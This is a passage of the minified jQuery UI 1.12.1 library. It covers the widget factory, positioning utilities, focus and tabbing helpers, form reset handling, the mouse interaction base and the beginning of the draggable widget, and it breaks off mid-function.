* Includes: widget.js, position.js, data.js, disable-selection.js, focusable.js, form-reset-mixin.js, keycode.js, labels.js, scroll-parent.js, tabbable.js, unique-id.js, widgets/draggable.js, widgets/resizable.js, widgets/accordion.js, widgets/autocomplete.js, widgets/button.js, widgets/checkboxradio.js, widgets/controlgroup.js, widgets/datepicker.js, widgets/dialog.js, widgets/menu.js, widgets/mouse.js, widgets/progressbar.js, widgets/tabs.js, widgets/tooltip.js, effect.js, effects/effect-blind.js, effects/effect-bounce.js, effects/effect-clip.js, effects/effect-drop.js, effects/effect-explode.js, effects/effect-fade.js, effects/effect-fold.js, effects/effect-highlight.js, effects/effect-puff.js, effects/effect-pulsate.js, effects/effect-scale.js, effects/effect-shake.js, effects/effect-size.js, effects/effect-slide.js, effects/effect-transfer.js
* Copyright jQuery Foundation and other contributors; Licensed MIT */

(function(t){"function"==typeof define&&define.amd?define(["jquery"],t):t(jQuery)})(function(t){function e(t){for(var e=t.css("visibility");"inherit"===e;)t=t.parent(),e=t.css("visibility");return"hidden"!==e}function i(t){for(var e,i;t.length&&t[0]!==document;){if(e=t.css("position"),("absolute"===e||"relative"===e||"fixed"===e)&&(i=parseInt(t.css("zIndex"),10),!isNaN(i)&&0!==i))return i;t=t.parent()}return 0}function s(){this._curInst=null,this._keyEvent=!1,this._disabledInputs=[],this._datepickerShowing=!1,this._inDialog=!1,this._mainDivId="ui-datepicker-div",this._inlineClass="ui-datepicker-inline",this._appendClass="ui-datepicker-append",this._triggerClass="ui-datepicker-trigger",this._dialogClass="ui-datepicker-dialog",this._disableClass="ui-datepicker-disabled",this._unselectableClass="ui-datepicker-unselectable",this._currentClass="ui-datepicker-current-day",this._dayOverClass="ui-datepicker-days-cell-over",this.regional=[],this.regional[""]={closeText:"Done",prevText:"Prev",nextText:"Next",currentText:"Today",monthNames:["January","February","March","April","May","June","July","August","September","October","November","December"],monthNamesShort:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],dayNames:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],dayNamesShort:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],dayNamesMin:["Su","Mo","Tu","We","Th","Fr","Sa"],weekHeader:"Wk",dateFormat:"mm/dd/yy",firstDay:0,isRTL:!1,showMonthAfterYear:!1,yearSuffix:""},this._defaults={showOn:"focus",showAnim:"fadeIn",showOptions:{},defaultDate:null,appendText:"",buttonText:"...",buttonImage:"",buttonImageOnly:!1,hideIfNoPrevNext:!1,navigationAsDateFormat:!1,gotoCurrent:!1,changeMonth:!1,changeYear:!1,yearRange:"c-10:c+10",showOtherMonths:!1,selectOtherMonths:!1,showWeek:!1,calculateWeek:this.iso8601Week,shortYearCutoff:"+10",minDate:null,maxDate:null,duration:"fast",beforeShowDay:null,beforeShow:null,onSelect:null,onChangeMonthYear:null,onClose:null,numberOfMonths:1,showCurrentAtPos:0,stepMonths:1,stepBigMonths:12,altField:"",altFormat:"",constrainInput:!0,showButtonPanel:!1,autoSize:!1,disabled:!1},t.extend(this._defaults,this.regional[""]),this.regional.en=t.extend(!0,{},this.regional[""]),this.regional["en-US"]=t.extend(!0,{},this.regional.en),this.dpDiv=n(t("<div id='"+this._mainDivId+"' class='ui-datepicker ui-widget ui-widget-content ui-helper-clearfix ui-corner-all'></div>"))}function n(e){var i="button, .ui-datepicker-prev, .ui-datepicker-next, .ui-datepicker-calendar td a";return e.on("mouseout",i,function(){t(this).removeClass("ui-state-hover"),-1!==this.className.indexOf("ui-datepicker-prev")&&t(this).removeClass("ui-datepicker-prev-hover"),-1!==this.className.indexOf("ui-datepicker-next")&&t(this).removeClass("ui-datepicker-next-hover")}).on("mouseover",i,o)}function o(){t.datepicker._isDisabledDatepicker(u.inline?u.dpDiv.parent()[0]:u.input[0])||(t(this).parents(".ui-datepicker-calendar").find("a").removeClass("ui-state-hover"),t(this).addClass("ui-state-hover"),-1!==this.className.indexOf("ui-datepicker-prev")&&t(this).addClass("ui-datepicker-prev-hover"),-1!==this.className.indexOf("ui-datepicker-next")&&t(this).addClass("ui-datepicker-next-hover"))}function a(e,i){t.extend(e,i);for(var s in i)null==i[s]&&(e[s]=i[s]);return e}t.ui=t.ui||{},t.ui.version="1.12.1";var r=0,l=Array.prototype.slice;t.cleanData=function(e){return function(i){var s,n,o;for(o=0;null!=(n=i[o]);o++)try{s=t._data(n,"events"),s&&s.remove&&t(n).triggerHandler("remove")}catch(a){}e(i)}}(t.cleanData),t.widget=function(e,i,s){var n,o,a,r={},l=e.split(".")[0];e=e.split(".")[1];var h=l+"-"+e;return s||(s=i,i=t.Widget),t.isArray(s)&&(s=t.extend.apply(null,[{}].concat(s))),t.expr[":"][h.toLowerCase()]=function(e){return!!t.data(e,h)},t[l]=t[l]||{},n=t[l][e],o=t[l][e]=function(t,e){return this._createWidget?(arguments.length&&this._createWidget(t,e),void 0):new o(t,e)},t.extend(o,n,{version:s.version,_proto:t.extend({},s),_childConstructors:[]}),a=new i,a.options=t.widget.extend({},a.options),t.each(s,function(e,s){return t.isFunction(s)?(r[e]=function(){function t(){return i.prototype[e].apply(this,arguments)}function n(t){return i.prototype[e].apply(this,t)}return function(){var e,i=this._super,o=this._superApply;return this._super=t,this._superApply=n,e=s.apply(this,arguments),this._super=i,this._superApply=o,e}}(),void 0):(r[e]=s,void 0)}),o.prototype=t.widget.extend(a,{widgetEventPrefix:n?a.widgetEventPrefix||e:e},r,{constructor:o,namespace:l,widgetName:e,widgetFullName:h}),n?(t.each(n._childConstructors,function(e,i){var s=i.prototype;t.widget(s.namespace+"."+s.widgetName,o,i._proto)}),delete n._childConstructors):i._childConstructors.push(o),t.widget.bridge(e,o),o},t.widget.extend=function(e){for(var i,s,n=l.call(arguments,1),o=0,a=n.length;a>o;o++)for(i in n[o])s=n[o][i],n[o].hasOwnProperty(i)&&void 0!==s&&(e[i]=t.isPlainObject(s)?t.isPlainObject(e[i])?t.widget.extend({},e[i],s):t.widget.extend({},s):s);return e},t.widget.bridge=function(e,i){var s=i.prototype.widgetFullName||e;t.fn[e]=function(n){var o="string"==typeof n,a=l.call(arguments,1),r=this;return o?this.length||"instance"!==n?this.each(function(){var i,o=t.data(this,s);return"instance"===n?(r=o,!1):o?t.isFunction(o[n])&&"_"!==n.charAt(0)?(i=o[n].apply(o,a),i!==o&&void 0!==i?(r=i&&i.jquery?r.pushStack(i.get()):i,!1):void 0):t.error("no such method '"+n+"' for "+e+" widget instance"):t.error("cannot call methods on "+e+" prior to initialization; "+"attempted to call method '"+n+"'")}):r=void 0:(a.length&&(n=t.widget.extend.apply(null,[n].concat(a))),this.each(function(){var e=t.data(this,s);e?(e.option(n||{}),e._init&&e._init()):t.data(this,s,new i(n,this))})),r}},t.Widget=function(){},t.Widget._childConstructors=[],t.Widget.prototype={widgetName:"widget",widgetEventPrefix:"",defaultElement:"<div>",options:{classes:{},disabled:!1,create:null},_createWidget:function(e,i){i=t(i||this.defaultElement||this)[0],this.element=t(i),this.uuid=r++,this.eventNamespace="."+this.widgetName+this.uuid,this.bindings=t(),this.hoverable=t(),this.focusable=t(),this.classesElementLookup={},i!==this&&(t.data(i,this.widgetFullName,this),this._on(!0,this.element,{remove:function(t){t.target===i&&this.destroy()}}),this.document=t(i.style?i.ownerDocument:i.document||i),this.window=t(this.document[0].defaultView||this.document[0].parentWindow)),this.options=t.widget.extend({},this.options,this._getCreateOptions(),e),this._create(),this.options.disabled&&this._setOptionDisabled(this.options.disabled),this._trigger("create",null,this._getCreateEventData()),this._init()},_getCreateOptions:function(){return{}},_getCreateEventData:t.noop,_create:t.noop,_init:t.noop,destroy:function(){var e=this;this._destroy(),t.each(this.classesElementLookup,function(t,i){e._removeClass(i,t)}),this.element.off(this.eventNamespace).removeData(this.widgetFullName),this.widget().off(this.eventNamespace).removeAttr("aria-disabled"),this.bindings.off(this.eventNamespace)},_destroy:t.noop,widget:function(){return this.element},option:function(e,i){var s,n,o,a=e;if(0===arguments.length)return t.widget.extend({},this.options);if("string"==typeof e)if(a={},s=e.split("."),e=s.shift(),s.length){for(n=a[e]=t.widget.extend({},this.options[e]),o=0;s.length-1>o;o++)n[s[o]]=n[s[o]]||{},n=n[s[o]];if(e=s.pop(),1===arguments.length)return void 0===n[e]?null:n[e];n[e]=i}else{if(1===arguments.length)return void 0===this.options[e]?null:this.options[e];a[e]=i}return this._setOptions(a),this},_setOptions:function(t){var e;for(e in t)this._setOption(e,t[e]);return this},_setOption:function(t,e){return"classes"===t&&this._setOptionClasses(e),this.options[t]=e,"disabled"===t&&this._setOptionDisabled(e),this},_setOptionClasses:function(e){var i,s,n;for(i in e)n=this.classesElementLookup[i],e[i]!==this.options.classes[i]&&n&&n.length&&(s=t(n.get()),this._removeClass(n,i),s.addClass(this._classes({element:s,keys:i,classes:e,add:!0})))},_setOptionDisabled:function(t){this._toggleClass(this.widget(),this.widgetFullName+"-disabled",null,!!t),t&&(this._removeClass(this.hoverable,null,"ui-state-hover"),this._removeClass(this.focusable,null,"ui-state-focus"))},enable:function(){return this._setOptions({disabled:!1})},disable:function(){return this._setOptions({disabled:!0})},_classes:function(e){function i(i,o){var a,r;for(r=0;i.length>r;r++)a=n.classesElementLookup[i[r]]||t(),a=e.add?t(t.unique(a.get().concat(e.element.get()))):t(a.not(e.element).get()),n.classesElementLookup[i[r]]=a,s.push(i[r]),o&&e.classes[i[r]]&&s.push(e.classes[i[r]])}var s=[],n=this;return e=t.extend({element:this.element,classes:this.options.classes||{}},e),this._on(e.element,{remove:"_untrackClassesElement"}),e.keys&&i(e.keys.match(/\S+/g)||[],!0),e.extra&&i(e.extra.match(/\S+/g)||[]),s.join(" ")},_untrackClassesElement:function(e){var i=this;t.each(i.classesElementLookup,function(s,n){-1!==t.inArray(e.target,n)&&(i.classesElementLookup[s]=t(n.not(e.target).get()))})},_removeClass:function(t,e,i){return this._toggleClass(t,e,i,!1)},_addClass:function(t,e,i){return this._toggleClass(t,e,i,!0)},_toggleClass:function(t,e,i,s){s="boolean"==typeof s?s:i;var n="string"==typeof t||null===t,o={extra:n?e:i,keys:n?t:e,element:n?this.element:t,add:s};return o.element.toggleClass(this._classes(o),s),this},_on:function(e,i,s){var n,o=this;"boolean"!=typeof e&&(s=i,i=e,e=!1),s?(i=n=t(i),this.bindings=this.bindings.add(i)):(s=i,i=this.element,n=this.widget()),t.each(s,function(s,a){function r(){return e||o.options.disabled!==!0&&!t(this).hasClass("ui-state-disabled")?("string"==typeof a?o[a]:a).apply(o,arguments):void 0}"string"!=typeof a&&(r.guid=a.guid=a.guid||r.guid||t.guid++);var l=s.match(/^([\w:-]*)\s*(.*)$/),h=l[1]+o.eventNamespace,c=l[2];c?n.on(h,c,r):i.on(h,r)})},_off:function(e,i){i=(i||"").split(" ").join(this.eventNamespace+" ")+this.eventNamespace,e.off(i).off(i),this.bindings=t(this.bindings.not(e).get()),this.focusable=t(this.focusable.not(e).get()),this.hoverable=t(this.hoverable.not(e).get())},_delay:function(t,e){function i(){return("string"==typeof t?s[t]:t).apply(s,arguments)}var s=this;return setTimeout(i,e||0)},_hoverable:function(e){this.hoverable=this.hoverable.add(e),this._on(e,{mouseenter:function(e){this._addClass(t(e.currentTarget),null,"ui-state-hover")},mouseleave:function(e){this._removeClass(t(e.currentTarget),null,"ui-state-hover")}})},_focusable:function(e){this.focusable=this.focusable.add(e),this._on(e,{focusin:function(e){this._addClass(t(e.currentTarget),null,"ui-state-focus")},focusout:function(e){this._removeClass(t(e.currentTarget),null,"ui-state-focus")}})},_trigger:function(e,i,s){var n,o,a=this.options[e];if(s=s||{},i=t.Event(i),i.type=(e===this.widgetEventPrefix?e:this.widgetEventPrefix+e).toLowerCase(),i.target=this.element[0],o=i.originalEvent)for(n in o)n in i||(i[n]=o[n]);return this.element.trigger(i,s),!(t.isFunction(a)&&a.apply(this.element[0],[i].concat(s))===!1||i.isDefaultPrevented())}},t.each({show:"fadeIn",hide:"fadeOut"},function(e,i){t.Widget.prototype["_"+e]=function(s,n,o){"string"==typeof n&&(n={effect:n});var a,r=n?n===!0||"number"==typeof n?i:n.effect||i:e;n=n||{},"number"==typeof n&&(n={duration:n}),a=!t.isEmptyObject(n),n.complete=o,n.delay&&s.delay(n.delay),a&&t.effects&&t.effects.effect[r]?s[e](n):r!==e&&s[r]?s[r](n.duration,n.easing,o):s.queue(function(i){t(this)[e](),o&&o.call(s[0]),i()})}}),t.widget,function(){function e(t,e,i){return[parseFloat(t[0])*(u.test(t[0])?e/100:1),parseFloat(t[1])*(u.test(t[1])?i/100:1)]}function i(e,i){return parseInt(t.css(e,i),10)||0}function s(e){var i=e[0];return 9===i.nodeType?{width:e.width(),height:e.height(),offset:{top:0,left:0}}:t.isWindow(i)?{width:e.width(),height:e.height(),offset:{top:e.scrollTop(),left:e.scrollLeft()}}:i.preventDefault?{width:0,height:0,offset:{top:i.pageY,left:i.pageX}}:{width:e.outerWidth(),height:e.outerHeight(),offset:e.offset()}}var n,o=Math.max,a=Math.abs,r=/left|center|right/,l=/top|center|bottom/,h=/[\+\-]\d+(\.[\d]+)?%?/,c=/^\w+/,u=/%$/,d=t.fn.position;t.position={scrollbarWidth:function(){if(void 0!==n)return n;var e,i,s=t("<div style='display:block;position:absolute;width:50px;height:50px;overflow:hidden;'><div style='height:100px;width:auto;'></div></div>"),o=s.children()[0];return t("body").append(s),e=o.offsetWidth,s.css("overflow","scroll"),i=o.offsetWidth,e===i&&(i=s[0].clientWidth),s.remove(),n=e-i},getScrollInfo:function(e){var i=e.isWindow||e.isDocument?"":e.element.css("overflow-x"),s=e.isWindow||e.isDocument?"":e.element.css("overflow-y"),n="scroll"===i||"auto"===i&&e.width<e.element[0].scrollWidth,o="scroll"===s||"auto"===s&&e.height<e.element[0].scrollHeight;return{width:o?t.position.scrollbarWidth():0,height:n?t.position.scrollbarWidth():0}},getWithinInfo:function(e){var i=t(e||window),s=t.isWindow(i[0]),n=!!i[0]&&9===i[0].nodeType,o=!s&&!n;return{element:i,isWindow:s,isDocument:n,offset:o?t(e).offset():{left:0,top:0},scrollLeft:i.scrollLeft(),scrollTop:i.scrollTop(),width:i.outerWidth(),height:i.outerHeight()}}},t.fn.position=function(n){if(!n||!n.of)return d.apply(this,arguments);n=t.extend({},n);var u,p,f,g,m,_,v=t(n.of),b=t.position.getWithinInfo(n.within),y=t.position.getScrollInfo(b),w=(n.collision||"flip").split(" "),k={};return _=s(v),v[0].preventDefault&&(n.at="left top"),p=_.width,f=_.height,g=_.offset,m=t.extend({},g),t.each(["my","at"],function(){var t,e,i=(n[this]||"").split(" ");1===i.length&&(i=r.test(i[0])?i.concat(["center"]):l.test(i[0])?["center"].concat(i):["center","center"]),i[0]=r.test(i[0])?i[0]:"center",i[1]=l.test(i[1])?i[1]:"center",t=h.exec(i[0]),e=h.exec(i[1]),k[this]=[t?t[0]:0,e?e[0]:0],n[this]=[c.exec(i[0])[0],c.exec(i[1])[0]]}),1===w.length&&(w[1]=w[0]),"right"===n.at[0]?m.left+=p:"center"===n.at[0]&&(m.left+=p/2),"bottom"===n.at[1]?m.top+=f:"center"===n.at[1]&&(m.top+=f/2),u=e(k.at,p,f),m.left+=u[0],m.top+=u[1],this.each(function(){var s,r,l=t(this),h=l.outerWidth(),c=l.outerHeight(),d=i(this,"marginLeft"),_=i(this,"marginTop"),x=h+d+i(this,"marginRight")+y.width,C=c+_+i(this,"marginBottom")+y.height,D=t.extend({},m),T=e(k.my,l.outerWidth(),l.outerHeight());"right"===n.my[0]?D.left-=h:"center"===n.my[0]&&(D.left-=h/2),"bottom"===n.my[1]?D.top-=c:"center"===n.my[1]&&(D.top-=c/2),D.left+=T[0],D.top+=T[1],s={marginLeft:d,marginTop:_},t.each(["left","top"],function(e,i){t.ui.position[w[e]]&&t.ui.position[w[e]][i](D,{targetWidth:p,targetHeight:f,elemWidth:h,elemHeight:c,collisionPosition:s,collisionWidth:x,collisionHeight:C,offset:[u[0]+T[0],u[1]+T[1]],my:n.my,at:n.at,within:b,elem:l})}),n.using&&(r=function(t){var e=g.left-D.left,i=e+p-h,s=g.top-D.top,r=s+f-c,u={target:{element:v,left:g.left,top:g.top,width:p,height:f},element:{element:l,left:D.left,top:D.top,width:h,height:c},horizontal:0>i?"left":e>0?"right":"center",vertical:0>r?"top":s>0?"bottom":"middle"};h>p&&p>a(e+i)&&(u.horizontal="center"),c>f&&f>a(s+r)&&(u.vertical="middle"),u.important=o(a(e),a(i))>o(a(s),a(r))?"horizontal":"vertical",n.using.call(this,t,u)}),l.offset(t.extend(D,{using:r}))})},t.ui.position={fit:{left:function(t,e){var i,s=e.within,n=s.isWindow?s.scrollLeft:s.offset.left,a=s.width,r=t.left-e.collisionPosition.marginLeft,l=n-r,h=r+e.collisionWidth-a-n;e.collisionWidth>a?l>0&&0>=h?(i=t.left+l+e.collisionWidth-a-n,t.left+=l-i):t.left=h>0&&0>=l?n:l>h?n+a-e.collisionWidth:n:l>0?t.left+=l:h>0?t.left-=h:t.left=o(t.left-r,t.left)},top:function(t,e){var i,s=e.within,n=s.isWindow?s.scrollTop:s.offset.top,a=e.within.height,r=t.top-e.collisionPosition.marginTop,l=n-r,h=r+e.collisionHeight-a-n;e.collisionHeight>a?l>0&&0>=h?(i=t.top+l+e.collisionHeight-a-n,t.top+=l-i):t.top=h>0&&0>=l?n:l>h?n+a-e.collisionHeight:n:l>0?t.top+=l:h>0?t.top-=h:t.top=o(t.top-r,t.top)}},flip:{left:function(t,e){var i,s,n=e.within,o=n.offset.left+n.scrollLeft,r=n.width,l=n.isWindow?n.scrollLeft:n.offset.left,h=t.left-e.collisionPosition.marginLeft,c=h-l,u=h+e.collisionWidth-r-l,d="left"===e.my[0]?-e.elemWidth:"right"===e.my[0]?e.elemWidth:0,p="left"===e.at[0]?e.targetWidth:"right"===e.at[0]?-e.targetWidth:0,f=-2*e.offset[0];0>c?(i=t.left+d+p+f+e.collisionWidth-r-o,(0>i||a(c)>i)&&(t.left+=d+p+f)):u>0&&(s=t.left-e.collisionPosition.marginLeft+d+p+f-l,(s>0||u>a(s))&&(t.left+=d+p+f))},top:function(t,e){var i,s,n=e.within,o=n.offset.top+n.scrollTop,r=n.height,l=n.isWindow?n.scrollTop:n.offset.top,h=t.top-e.collisionPosition.marginTop,c=h-l,u=h+e.collisionHeight-r-l,d="top"===e.my[1],p=d?-e.elemHeight:"bottom"===e.my[1]?e.elemHeight:0,f="top"===e.at[1]?e.targetHeight:"bottom"===e.at[1]?-e.targetHeight:0,g=-2*e.offset[1];0>c?(s=t.top+p+f+g+e.collisionHeight-r-o,(0>s||a(c)>s)&&(t.top+=p+f+g)):u>0&&(i=t.top-e.collisionPosition.marginTop+p+f+g-l,(i>0||u>a(i))&&(t.top+=p+f+g))}},flipfit:{left:function(){t.ui.position.flip.left.apply(this,arguments),t.ui.position.fit.left.apply(this,arguments)},top:function(){t.ui.position.flip.top.apply(this,arguments),t.ui.position.fit.top.apply(this,arguments)}}}}(),t.ui.position,t.extend(t.expr[":"],{data:t.expr.createPseudo?t.expr.createPseudo(function(e){return function(i){return!!t.data(i,e)}}):function(e,i,s){return!!t.data(e,s[3])}}),t.fn.extend({disableSelection:function(){var t="onselectstart"in document.createElement("div")?"selectstart":"mousedown";return function(){return this.on(t+".ui-disableSelection",function(t){t.preventDefault()})}}(),enableSelection:function(){return this.off(".ui-disableSelection")}}),t.ui.focusable=function(i,s){var n,o,a,r,l,h=i.nodeName.toLowerCase();return"area"===h?(n=i.parentNode,o=n.name,i.href&&o&&"map"===n.nodeName.toLowerCase()?(a=t("img[usemap='#"+o+"']"),a.length>0&&a.is(":visible")):!1):(/^(input|select|textarea|button|object)$/.test(h)?(r=!i.disabled,r&&(l=t(i).closest("fieldset")[0],l&&(r=!l.disabled))):r="a"===h?i.href||s:s,r&&t(i).is(":visible")&&e(t(i)))},t.extend(t.expr[":"],{focusable:function(e){return t.ui.focusable(e,null!=t.attr(e,"tabindex"))}}),t.ui.focusable,t.fn.form=function(){return"string"==typeof this[0].form?this.closest("form"):t(this[0].form)},t.ui.formResetMixin={_formResetHandler:function(){var e=t(this);setTimeout(function(){var i=e.data("ui-form-reset-instances");t.each(i,function(){this.refresh()})})},_bindFormResetHandler:function(){if(this.form=this.element.form(),this.form.length){var t=this.form.data("ui-form-reset-instances")||[];t.length||this.form.on("reset.ui-form-reset",this._formResetHandler),t.push(this),this.form.data("ui-form-reset-instances",t)}},_unbindFormResetHandler:function(){if(this.form.length){var e=this.form.data("ui-form-reset-instances");e.splice(t.inArray(this,e),1),e.length?this.form.data("ui-form-reset-instances",e):this.form.removeData("ui-form-reset-instances").off("reset.ui-form-reset")}}},t.ui.keyCode={BACKSPACE:8,COMMA:188,DELETE:46,DOWN:40,END:35,ENTER:13,ESCAPE:27,HOME:36,LEFT:37,PAGE_DOWN:34,PAGE_UP:33,PERIOD:190,RIGHT:39,SPACE:32,TAB:9,UP:38},t.ui.escapeSelector=function(){var t=/([!"#$%&'()*+,./:;<=>?@[\]^`{|}~])/g;return function(e){return e.replace(t,"\\$1")}}(),t.fn.labels=function(){var e,i,s,n,o;return this[0].labels&&this[0].labels.length?this.pushStack(this[0].labels):(n=this.eq(0).parents("label"),s=this.attr("id"),s&&(e=this.eq(0).parents().last(),o=e.add(e.length?e.siblings():this.siblings()),i="label[for='"+t.ui.escapeSelector(s)+"']",n=n.add(o.find(i).addBack(i))),this.pushStack(n))},t.fn.scrollParent=function(e){var i=this.css("position"),s="absolute"===i,n=e?/(auto|scroll|hidden)/:/(auto|scroll)/,o=this.parents().filter(function(){var e=t(this);return s&&"static"===e.css("position")?!1:n.test(e.css("overflow")+e.css("overflow-y")+e.css("overflow-x"))}).eq(0);return"fixed"!==i&&o.length?o:t(this[0].ownerDocument||document)},t.extend(t.expr[":"],{tabbable:function(e){var i=t.attr(e,"tabindex"),s=null!=i;return(!s||i>=0)&&t.ui.focusable(e,s)}}),t.fn.extend({uniqueId:function(){var t=0;return function(){return this.each(function(){this.id||(this.id="ui-id-"+ ++t)})}}(),removeUniqueId:function(){return this.each(function(){/^ui-id-\d+$/.test(this.id)&&t(this).removeAttr("id")})}}),t.ui.ie=!!/msie [\w.]+/.exec(navigator.userAgent.toLowerCase());var h=!1;t(document).on("mouseup",function(){h=!1}),t.widget("ui.mouse",{version:"1.12.1",options:{cancel:"input, textarea, button, select, option",distance:1,delay:0},_mouseInit:function(){var e=this;this.element.on("mousedown."+this.widgetName,function(t){return e._mouseDown(t)}).on("click."+this.widgetName,function(i){return!0===t.data(i.target,e.widgetName+".preventClickEvent")?(t.removeData(i.target,e.widgetName+".preventClickEvent"),i.stopImmediatePropagation(),!1):void 0}),this.started=!1},_mouseDestroy:function(){this.element.off("."+this.widgetName),this._mouseMoveDelegate&&this.document.off("mousemove."+this.widgetName,this._mouseMoveDelegate).off("mouseup."+this.widgetName,this._mouseUpDelegate)},_mouseDown:function(e){if(!h){this._mouseMoved=!1,this._mouseStarted&&this._mouseUp(e),this._mouseDownEvent=e;var i=this,s=1===e.which,n="string"==typeof this.options.cancel&&e.target.nodeName?t(e.target).closest(this.options.cancel).length:!1;return s&&!n&&this._mouseCapture(e)?(this.mouseDelayMet=!this.options.delay,this.mouseDelayMet||(this._mouseDelayTimer=setTimeout(function(){i.mouseDelayMet=!0},this.options.delay)),this._mouseDistanceMet(e)&&this._mouseDelayMet(e)&&(this._mouseStarted=this._mouseStart(e)!==!1,!this._mouseStarted)?(e.preventDefault(),!0):(!0===t.data(e.target,this.widgetName+".preventClickEvent")&&t.removeData(e.target,this.widgetName+".preventClickEvent"),this._mouseMoveDelegate=function(t){return i._mouseMove(t)},this._mouseUpDelegate=function(t){return i._mouseUp(t)},this.document.on("mousemove."+this.widgetName,this._mouseMoveDelegate).on("mouseup."+this.widgetName,this._mouseUpDelegate),e.preventDefault(),h=!0,!0)):!0}},_mouseMove:function(e){if(this._mouseMoved){if(t.ui.ie&&(!document.documentMode||9>document.documentMode)&&!e.button)return this._mouseUp(e);if(!e.which)if(e.originalEvent.altKey||e.originalEvent.ctrlKey||e.originalEvent.metaKey||e.originalEvent.shiftKey)this.ignoreMissingWhich=!0;else if(!this.ignoreMissingWhich)return this._mouseUp(e)}return(e.which||e.button)&&(this._mouseMoved=!0),this._mouseStarted?(this._mouseDrag(e),e.preventDefault()):(this._mouseDistanceMet(e)&&this._mouseDelayMet(e)&&(this._mouseStarted=this._mouseStart(this._mouseDownEvent,e)!==!1,this._mouseStarted?this._mouseDrag(e):this._mouseUp(e)),!this._mouseStarted)},_mouseUp:function(e){this.document.off("mousemove."+this.widgetName,this._mouseMoveDelegate).off("mouseup."+this.widgetName,this._mouseUpDelegate),this._mouseStarted&&(this._mouseStarted=!1,e.target===this._mouseDownEvent.target&&t.data(e.target,this.widgetName+".preventClickEvent",!0),this._mouseStop(e)),this._mouseDelayTimer&&(clearTimeout(this._mouseDelayTimer),delete this._mouseDelayTimer),this.ignoreMissingWhich=!1,h=!1,e.preventDefault()},_mouseDistanceMet:function(t){return Math.max(Math.abs(this._mouseDownEvent.pageX-t.pageX),Math.abs(this._mouseDownEvent.pageY-t.pageY))>=this.options.distance},_mouseDelayMet:function(){return this.mouseDelayMet},_mouseStart:function(){},_mouseDrag:function(){},_mouseStop:function(){},_mouseCapture:function(){return!0}}),t.ui.plugin={add:function(e,i,s){var n,o=t.ui[e].prototype;for(n in s)o.plugins[n]=o.plugins[n]||[],o.plugins[n].push([i,s[n]])},call:function(t,e,i,s){var n,o=t.plugins[e];if(o&&(s||t.element[0].parentNode&&11!==t.element[0].parentNode.nodeType))for(n=0;o.length>n;n++)t.options[o[n][0]]&&o[n][1].apply(t.element,i)}},t.ui.safeActiveElement=function(t){var e;try{e=t.activeElement}catch(i){e=t.body}return e||(e=t.body),e.nodeName||(e=t.body),e},t.ui.safeBlur=function(e){e&&"body"!==e.nodeName.toLowerCase()&&t(e).trigger("blur")},t.widget("ui.draggable",t.ui.mouse,{version:"1.12.1",widgetEventPrefix:"drag",options:{addClasses:!0,appendTo:"parent",axis:!1,connectToSortable:!1,containment:!1,cursor:"auto",cursorAt:!1,grid:!1,handle:!1,helper:"original",iframeFix:!1,opacity:!1,refreshPositions:!1,revert:!1,revertDuration:500,scope:"default",scroll:!0,scrollSensitivity:20,scrollSpeed:20,snap:!1,snapMode:"both",snapTolerance:20,stack:!1,zIndex:!1,drag:null,start:null,stop:null},_create:function(){"original"===this.options.helper&&this._setPositionRelative(),this.options.addClasses&&this._addClass("ui-draggable"),this._setHandleClassName(),this._mouseInit()},_setOption:function(t,e){this._super(t,e),"handle"===t&&(this._removeHandleClassName(),this._setHandleClassName())},_destroy:function(){return(this.helper||this.element).is(".ui-draggable-dragging")?(this.destroyOnClear=!0,void 0):(this._removeHandleClassName(),this._mouseDestroy(),void 0)},_mouseCapture:function(e){var i=this.options;return this.helper||i.disabled||t(e.target).closest(".ui-resizable-handle").length>0?!1:(this.handle=this._getHandle(e),this.handle?(this._blurActiveElement(e),this._blockFrames(i.iframeFix===!0?"iframe":i.iframeFix),!0):!1)},_blockFrames:function(e){this.iframeBlocks=this.document.find(e).map(function(){var e=t(this);return t("<div>").css("position","absolute").appendTo(e.parent()).outerWidth(e.outerWidth()).outerHeight(e.outerHeight()).offset(e.offset())[0]})},_unblockFrames:function(){this.iframeBlocks&&(this.iframeBlocks.remove(),delete this.iframeBlocks)},_blurActiveElement:function(e){var i=t.ui.safeActiveElement(this.document[0]),s=t(e.target);s.closest(i).length||t.ui.safeBlur(i)},_mouseStart:function(e){var i=this.options;return this.helper=this._createHelper(e),this._addClass(this.helper,"ui-draggable-dragging"),this._cacheHelperProportions(),t.ui.ddmanager&&(t.ui.ddmanager.current=this),this._cacheMargins(),this.cssPosition=this.helper.css("position"),this.scrollParent=this.helper.scrollParent(!0),this.offsetParent=this.helper.offsetParent(),this.hasFixedAncestor=this.helper.parents().filter(function(){return"fixed"===t(this).css("position")}).length>0,this.positionAbs=this.element.offset(),this._refreshOffsets(e),this.originalPosition=this.position=this._generatePosition(e,!1),this.originalPageX=e.pageX,this.originalPageY=e.pageY,i.cursorAt&&this._adjustOffsetFromHelper(i.cursorAt),this._setContainment(),this._trigger("start",e)===!1?(this._clear(),!1):(this._cacheHelperProportions(),t.ui.ddmanager&&!i.dropBehaviour&&t.ui.ddmanager.prepareOffsets(this,e),this._mouseDrag(e,!0),t.ui.ddmanager&&t.ui.ddmanager.dragStart(this,e),!0)},_refreshOffsets:function(t){this.offset={top:this.positionAbs.top-this.margins.top,left:this.positionAbs.left-this.margins.left,scroll:!1,parent:this._getParentOffset(),relative:this._getRelativeOffset()},this.offset.click={left:t.pageX-this.offset.left,top:t.pageY-this.offset.top}},_mouseDrag:function(e,i){if(this.hasFixedAncestor&&(this.offset.parent=this._getParentOffset()),this.position=this._generatePosition(e,!0),this.positionAbs=this._convertPositionTo("absolute"),!i){var s=this._uiHash();if(this._trigger("drag",e,s)===!1)return this._mouseUp(new t.Event("mouseup",e)),!1;this.position=s.position}return this.helper[0].style.left=this.position.left+"px",this.helper[0].style.top=this.position.top+"px",t.ui.ddmanager&&t.ui.ddmanager.drag(this,e),!1},_mouseStop:function(e){var i=this,s=!1;return t.ui.ddmanager&&!this.options.dropBehaviour&&(s=t.ui.ddmanager.drop(this,e)),this.dropped&&(s=this.dropped,this.dropped=!1),"invalid"===this.options.revert&&!s||"valid"===this.options.revert&&s||this.options.revert===!0||t.isFunction(this.options.revert)&&this.options.revert.call(this.element,s)?t(this.helper).animate(this.originalPosition,parseInt(this.options.revertDuration,10),function(){i._trigger("stop",e)!==!1&&i._clear()}):this._trigger("stop",e)!==!1&&this._clear(),!1},_mouseUp:function(e){return 